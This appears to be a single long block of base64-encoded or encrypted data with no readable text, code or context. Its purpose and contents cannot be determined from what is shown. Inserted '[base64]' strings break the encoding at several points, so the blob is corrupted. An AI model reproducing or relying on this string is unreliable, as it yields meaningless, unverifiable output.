xozODW1Eqru0ktl8IxmTq4V/dx4qxBJZqlBegZq+nLEEJf9HvMwWWDloGO+k099mCSivoDz/kcT0jaCBdohhrVVZaDBzT5d9B9r+3xe65plmL6ZiHbvtQdIyJmSQR5M9qh4T54BHCPOJUvqYMKfq6dFpT5fuKXy1fAx0J/EIT9Zx3wkqnQYEfZ/FN8iRuoyeS93hNYIWIpn3XKBuTCEh2ib+faDn8h9DZ3z7HIUT8c2ZG9Vlxrv5z+od9fkWBzUhPxIXevg8r45rmBRfELxLOguWzsoauvR8OyFuDONlto4zrnWLOvceS24IyD638NjdKhcyaWORGdqBXPK3NPg9DCYOUln9N1S73N6EIrs5hk3/sg53a4Z4z0qEFnnLZDZR3BrZC+3riPo/VXT0CS3EDK5Fnr3aFeuPVEK1Jv/ps9LSoVeaxE2SYRHI4cKPMTyMFK2wIOknVcBfLJK+lw9bjLezbioB1nohe0gyg94i/FCBeHlvV/Sl82NmY9SC95zULDQcYwfCs+eC/[base64]/EMjj7RoExBchJfA92aKk2YV/NEsxdMtgf5vIpNdErrrsCgcOWLF9kcnhWYl54PoS4M7wrz7XeZIzY2Pq5U8QHBsQHAuTeeMThudBXBVc4UdmEHxLZFVjZbna0jHQPdNe54JyJQ3G33dWXvTVxKu/V60I2Y663XZ5CI8noIvjon+/0t0i7RVPAuXw+3UKjsQaTNJd+OFp49pt0fRMfD6QErKvqFCnXgr7S3Cz6kQmyk1xAYaaO4tDOVlFqbeoxWigBVfj8/J/l0tJKg6/UYNwmV/KCEmC+wjcPGw6gJZWxvakxB/QLCQRFOmrkkp8CTnE6I5d9lmzG3jqLHsqfVNPNq4sppFV1vAox6NSN2ocbQjIohjHdeu2DUgPYcmkA3XGbIfQDH0/aa7Bt3x5RBx3SrWYMU/5+m7DzIC9pRuAL5b5neoDC5SKi/cCRbBJUQA0a82qmUUO3J/Ua6vH4KaOq6DkRAAhmNhMlXBwkUJE8hiHo2C8xdffliFzD/am6RqRZ1R/FuoWH+VDQqjjtxCqiSv7DNpQVj4Sqq0ln29G0F4K1WL11wwqmk79Zn0I1Ghz3d1DHEdqiD05Xe8UK7eK7VLgVBsvfAb5/UOBIz5gL1NQkeJfrWOYxatHZIfXqVLgM7e0F/gQzOECmzoyltvIqc9HpOES7ss4yF24sotW2P0R4i//C9qRm248jj0x66xcxBG4y7yjhmxTasj2Pn2Jph5D4eHtiIXhZUdY/ZyUtITEH4kzxCk70ktIUxzKI7jEIhLOQ4Wz4TxqGzZUEOEHjZSxRTGu/tREpny9/uy6Bum+h38Wp0GERrrKdLzHNcZV4PRO9vVamXrH9edP55GdioJ+sIAn/BCDYkwJZgc2Jh9czMV8aOBAVu1jrCYX2fGb1Cp4inPabhERVDjslyWQLlU3qds2SFfSR/[base64]/rRDuFltlBxw+AMBhf0YLnCtMSraQMk6/BerdRuv3FE/wlsosTLetk68k2EWKsPtAwH25SdFQbCiYuh5t3EVGBKmoK3S29B/j+ZDog5iHfaV8cJx1zeohbp45qvJMXZKSLL8HovhI9nj14lIXlHgdtVoKJXLAYw0KpLPlGYO+X4PAHslMgntKIKpHbx6HJBJRMZ0mO7pwAGdo12j+LVaQMsIM7XBY18c4r8JcqV/KflGmEyxE10WQBN9PGwXIj8scJxxcqaiE+aWVX8Hqp9QtmYo1S3M3PnQ4JJBrY35gdS4K/fYYw58d5sYjGN9DMbVTdf3cfqa/8th0Sy8SyWKY09a339jho1zIcrS3bN80G056uOG7rpwEg6RcOo1BHeXKjwRxBZxNji1V8LhVJdgU230HhmdhtpWp94iJzMWgM1WFmAiCYx+IM/[base64]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[base64]/6bZnDP5vLYusUbrH5WBmW6Oi84f1Z5C1QUtuqNU7H3MZSdq+41vYDxfq8iM714fmrGHQVT30zbLgQdOzeS4kQ6GpRQI9lWZQup57DIgaRLO24pu1imIwCEC1pDbypo/zqY+2QwINuiFbSswaCjUQ+mGjRhCa+jTynW0IVlnxUhM9kCBG1yWraon1bw2N8xI31P/4JWZyPciHqjpcaV5BobH8bU/nneU0xfnM651jKmeFlC9KY31+ziSWMQsTK/S9glkgtXIkoc4hQoyIlE8lUX6vP/KA1AcxbN7vQlcNcqbEnoa3QYBV+UM7PasRazRWV6zrXIph6jyumUIML34m3sOouEOoVav4DyXB3LJsVOMTCDTA2S9gY9YIrce7I3ZpKmXesQzrbuWr789Ggr+rkG6gPUJzDSdpBRYb4NsRoiMOXujZc3moe/YIRfxkVRXQwH4swP+bjaLqAkA5KEXe1YhTkA1nhTbSRZQkO9RlSTzk/hFzbznuXZBXFEN7dzB/EtRkAFPldtmfFB+XLKEQFSvu+bKmoKSd/WfUdj3r+OSCltqkFacSSHap0REhY09nHaNriyDkp5C/EX1RdaggsGlYxrPDg6WrTEJ4zIQFNOjPmC/sM48fY6717+dZPgVDTYLfJkxaXnUjjcNwceDRqIbtTIxp/nUKe4p9NqeqksXNlKeaWzu+GaofyVuoNJ4rQGRSP4GTzYmAEKKnxapBUb6b3KvBl+BUXTz8WciILl1i8Zyx4+Qe8QAhkAV+C66GKgIFOjSPbikL2aL7UgKZvXWXTD0gWwWv5y3hcJnx92cSsa1LQ2TK5akj/arpL6hjTElYxWPxPubntHlrMe6DsbnpzIN6KKS+qt7S4zfiyY0VVmNjfYecDAiJESHx5qpU+lAB/3a6McRV/HSq0UyIAC6Od/RTV79oVWsauK5zSV4ek/SpcOu2nL0zcz8bdf9s0U/h/i4vHZW0mP10cv7lJBM3EHH5j2lGm4TotanQpShUbkFF6t+3qyXqsJGLJG2WKoR8+34cdhV07kwDNHmFJ1vwRH45mV8WBndPFKNI1VgylSv/uiBYxWE/qOpCmHM6Sl3f//Xvu2LTmZV81i1EPMYMEPb8SPIUAk/YPWOeizF/7c7hEnvmnhSDK45CvazTsbQnQVXy5hPOTIwZ6dvNqJBeuc050wnC7ejPks3xkX+O2etUdnHJORCJPMzTAw3lklaRtbFb3fnEgN2KWuXyif3vjAaqREOHCBTdajSVh6jAxlSbqpVR7Kw8eyUiYr9x1J2K1I7vB18Bq/TlVGRjCwVOkBrOKVWpxWceZ9aC3E+LPycePsMvKha0ZR2pagVADTx8plmovsgkJnrCVD7Xz189+kBWFmQxGuXMEdmtSChfQL1tP5hXb3PRZeEd+txMGVD5l4acBkfKMlbkZfIeN7uaww2vK1rZryCXSbDWZWZveM83GS+6pZjNvos8c6YnyZjz8ZxW2+MOrDI/Flg4+Mw3mN5VD9io845Nnul84OFBlohqEtlEFJ6XRLQQ3B+IUWjNNHikD0hidN+o7ftAEyKEBykYPDcJNPX3qZWkL6PmbWT+o7vuLHOgcQlha4R4/XRx02Aw47bmczwWRsIT8bcViZLHX+kJ27y3WS7GQPCbqa8pPkVu+tgwF/C3bIBefZKyXLzcqyAdGrYM4sqoWbZOVwEwuHNGi29qTTxpnWlFcz0iNjMHoNy4FRGtt4a7bAAy5kjhKo+pTKUbpHay1DhWs0+FGAIeA4c98o/dSXYA1ELxyyQUpF928ngJ5AjSprspAG7+Yu7t7XNxZ2FnDeDphWg/NvCSDlujPsoRw7UGDGSP4BRWkniGH+St8nXMCG90GlqoiH8ukrVOrsgkNJjK+ZUVaTp+Z+evM4WCIx0uMh3ZYU+ixM3T5Jdl3QDRUpuB8RF2Y2Z/o+T2zVwXd7dFEj0jNnw3qGVyTLEdzjAwxKGfiLlFNVz/ifOw5RLY21P5lr+eE3E/ZgYW9fYObVFr/RGpu8vNwqxLSdRaSx1QKfo/LVhkQrxR/V9YmYwRzU6ezVgoHXeysZINP961KAePzP10DHjm+szpP6WBtLawdVPWy9/cYBr8EpGkq8p9UaPMKkd9xEsqch/[base64]/PCj9L2YC0DeA68wpT/L20sPBuHHIAlAxdk0KPWjuJ+HXwciNEm2ImE8nTTTT9AcA8LQuLYNV0LVV28y/kzf/FljFuKzDp0+BL1fPw+B8/MPSX4TadelEQLTJ1UMs4UJlXwRlTBsWk587ZZEkkSXKFJLicV+Uzjh6DXHf8K7UDfL2+Q9Gf7oyHivV+1OLfOO9kXKJ67cp1Mxrw5Ep5wK6HbdjkWqp4S9oHkAZelacI46X8llIw8MTa2vkiUdmXBjFGCgZhSMMjzgBRtOWnnoOcQ/[base64]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[base64]/LOti2fBqJPiD9r4CxwHTOrJEiKffpM8EjN7cvFfB2n5i/47RXCDhpMiaSUNRWXR9bb5tn6KASEObPfPKG73r2MUy3HYT7QbROw5h9Mdy4pckhb6TVevNTyFlmamsyeWGQcNtqtvgjEume11taKMcHBQ+gIZYEPkdDCxwlG7grd/lGgGqtioIfm0S4vQF4i5WWWToFnFNpqx4o0zN/FXbz30jsI63pCLMcVMJ1Oa+lOeUAjWmHBywLFOfasXAVyBwmnS7VJ8x4zSFYTjwz6UOFw2WPXZ2hphxXVb5Vlkg0pO+x1+b5l5AU/E9A4GmkRpPMfsVjPoZBm8Uuj1thNxJ+dRYUkD3UsC2uhfLQH5uAbLqvximhMdv4Dfvx/+QTw/JyFw6dMCrVkyUG4OAc5mUWUxMIlqWxVtmqVMF/hEn9ilqXy6ntB1fy05vCUxV8UFbCmmNdTQIQ73lGK2ojKW8LgQsY7n25oCv+NDVU6qFZU3CLKgOHtWq7VFmT/qw1LYwywM6q1EWGV9haRxGrsKfO0CtdGd+KLGNI1ayxyUjwHKt0RyqvbBG2vZhYPN7m15vrPP0xvTH3yDTo0Fn332tPfyw/OJvZOYEuYDdNkSutC2Fq1UqInlqlMca5m+YvN2ZPk2WsYIWcuL2t+fcV0k18RuY0woZs82p4f9uPdv88qZVU7n8Sy7EcSrn4ssumbCO7xn/CIzSsZKoolFJnr5nm/mdcp7MyPKYwf45Tuaqn/61s+gtrH9mmBDG3IN3MMXnWIgpv/8cQ4RkzS/uuAntt1HA4R89vvkrzpEtZCZuWITdxeB3m4jyVlQ/ZKQq3p7eeC+jmVDQ4dXb5WDzsxakz+EyzOft6YsGj08Az1UsQkunH+uiOMC9Stg1jjbiG3kwSqUMwSkRVtdSC76Vff+QRXIxjGMUBABn3G3qE+LcnXvNDMhTz/eAEwrECCHleXDH9/pnnZE4lcmZdQu8/LZPpJThishEQX58AeXBGoyDaunxMZoTpJLd3jsLW00S2fbfpqR243grQu/SHv7sJh6UyYfcradjZ7vWDpWbXxRm6kfoQnKK902YUV7Ob3isj5DaV/rU/Vsr5HkIcAK5xNso95uAnXo3kQ6JiZB/ZjAX3i0yCqbbH9mvgFz+LP7IHgOR1CiZBCbMrQFff72IrSxQP/ME17XZey3eelvjTlo8UvxPtZi7HUwCVPqRo/E3Q033VHkfY3JVWbloLOK5NWSqYgtNP4CaD5MmyjGs8CAgTDMF4Dm2X5Y3vQpO1maWZIe7egtYfYJmCFxGJFceSJiHORiLkpe9kUrawFq+JEKY+jjPUjyeieItju04ykED7NdU4yuLowvvrfbOzn/CFXiLozeePJ4XOlVTYlVN5FfYHPIlxU7frZW3R59sA/pchtpIW7qIshxjJHZyNak0Z0tPrQw+JPkK2WK6HQyl0lx10HYTYlPhgYtamk5KJH1HUCFobLL5nHeXEFZwbmIF+1AOSOMlMj9KDSJyob4rM7LVJ/P/[base64]/I+yFKadlANnuz+4KTReAX3nKy9M37vwG4eNcAA+fod78XwxNLnjwQtYdv4rf5z9Ro8JX9HvJa/2XADnPwXWG2krI0XfaX3SdimyhW4jy04qdKBq09cGMhgaNI2vmsFOghuczcxsP7FcSpSCxFjhM1oOtgqFjpEunTt/TnQqZFhxqjpBe+iJvGUIf5ivhohDbjdeRs9ziUSRkWJ/I9fRDxAEyph+ZX2yEp9VBrc4ExZA5Gmto0i2rhlf8vsXKjtt7a9x04X1Gv0i7p6Rtix/EcjuZ433JxG05l7WmRJ53bA++QPRXIh2mDb4VAdPFJfJ4is7fySDpBIcLYm/l112D7bSNSVflgwS8MF12PIVG7yp2clk/Pjx+AG0IlYhN+ugvAHkHQDvTI1qD6vCttqRKCkB2nl1agE9FYGmcZHE2nEHv6bWjel3qeQ7Q7RSiiZBTf09gEmLur3EC/d/lHiRZOjkJZQ4/ya+RrGjUCaLjmPEXDSUNL9p/WloiFqYntQ2XxRPy0/S2OEv2xyU7e6mYGzblNrqC7MklwJbth85yQ56HCW5F0F+FdbFFHlxdyFj2VLjFl4XIrzJX1PcSLVcTpR3urKEXYKOYDW+alXEBP7WBQsxACdRAXCRtdlW3bYgOfG2QKnXVXM7ueY3YySwDZABxuptBe3EtDwbQN/[base64]/BK+as3+uSNRZF1qB5RWrHU3fETmijzPdKF0whbLntsJUEzfy5P08LAnCBTC/ayp5q8CNVC5BxwPXO3aJax1UFDOyFK+nodnsDA7L9vrgfLfmm/JnRz9qN4alhohefLG0gFV4TLZM6/[base64]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